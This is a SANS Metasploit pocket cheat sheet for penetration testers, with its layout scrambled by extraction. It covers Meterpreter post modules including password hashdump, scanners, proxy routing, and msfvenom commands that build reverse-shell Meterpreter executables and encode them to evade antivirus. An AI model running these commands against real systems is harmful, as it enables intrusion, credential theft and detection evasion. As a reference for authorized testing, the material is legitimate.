#### **Meterpreter Post Modules**

With an available Meterpreter session, post modules can be run on the target machine.

## *Post Modules from Meterpreter*

meterpreter > **run post/multi/gather/env**

*Post Modules on a Backgrounded Session* 

msf > **use post/windows/gather/hashdump**

msf > **show options** 

msf > **set SESSION 1** 

msf > **run**

## **Useful Auxiliary Modules**

#### *Port Scanner:*

msf > **use auxiliary/scanner/portscan/ tcp** msf > **set RHOSTS 10.10.10.0/24**   $msf > run$ *DNS Enumeration*

msf > **use auxiliary/gather/dns\_enum** msf > **set DOMAIN target.tgt**  $msf > run$ 

# *FTP Server*

msf > **use auxiliary/server/ftp**  msf > **set FTPROOT /tmp/ftproot** msf > **run** 

# *Proxy Server*

msf > **use auxiliary/server/socks4**  msf > **run** 

Any proxied traffic that matches the subnet of a route will be routed through the session specified by route.

Use proxychains configured for socks4 to route any application's traffic through a Meterpreter session.

The msfvenom tool can be used to generate Metasploit payloads (such as Meterpreter) as standalone files and optionally encode them. This tool replaces the former msfpayload and msfencode tools. Run with  $"$ -1 payloads' to get a list of payloads. \$ **msfvenom –p [PayloadPath] –f [FormatType] LHOST=[LocalHost (if reverse conn.)] LPORT=[LocalPort]**  *Example*  Reverse Meterpreter payload as an executable and redirected into a file: \$ **msfvenom -p windows/meterpreter/ reverse\_tcp -f exe LHOST=10.1.1.1 LPORT=4444 > met.exe**  *Format Options (specified with –f)*  **--help-formats –** List available output formats **exe –** Executable **pl –** Perl **rb –** Ruby **raw –** Raw shellcode **c –** C code *Encoding Payloads with msfvenom* The msfvenom tool can be used to apply a level of encoding for anti-virus bypass. Run with '-l encoders' to get a list of encoders. \$ **msfvenom -p [Payload] -e [Encoder] -f [FormatType] -i [EncodeInterations] LHOST=[LocalHost (if reverse conn.)] LPORT=[LocalPort]**  *Example*  Encode a payload from msfpayload 5 times using shikataga-nai encoder and output as executable: \$ **msfvenom -p windows/meterpreter/ reverse\_tcp -i 5 -e x86/shikata\_ga\_nai -f exe LHOST=10.1.1.1 LPORT=4444 > mal.exe**

**msfvenom**



# **Metasploit Cheat Sheet**

*By Yori Kvitchko, Tom Hessman, Daniel Pendolino, & Ed Skoudis* 

POCKET REFERENCE GUIDE http://pen-testing.sans.org/ resources/

# **Purpose**

The purpose of this cheat sheet is to describe some common options for some of the various components of the Metasploit Framework

# **Tools Described on This Sheet**

## **Metasploit**

The Metasploit Framework is a development platform for developing and using security tools and exploits.

## **Metasploit Meterpreter**

The Meterpreter is a payload within the Metasploit Framework that provides control over an exploited target system, running as a DLL loaded inside of any process on a target machine.

## **Metasploit msfvenom**

The msfvenom tool is a component of the Metasploit Framework that allows users to generate a standalone version of any payload within the framework. Payloads can be generated in a variety of formats including executable, Ruby script, and raw shellcode. The msfvenom tool can also encode payloads to help avoid detection.